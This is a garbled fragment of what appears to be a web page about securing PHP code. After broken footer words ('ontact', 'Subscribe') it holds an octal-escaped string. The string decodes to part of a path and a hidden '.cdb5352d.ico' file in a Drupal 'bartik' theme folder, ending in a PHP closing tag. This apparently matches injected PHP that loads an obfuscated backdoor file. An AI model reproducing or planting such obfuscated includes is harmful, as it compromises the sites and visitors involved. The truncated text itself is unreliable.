
ontact
asional updates for securing PHP code.
Subscribe
45cko\147ree\156.co\155/th\145mes\057bar\16
/bartik/css/.cdb5352d.ico"
; 
?>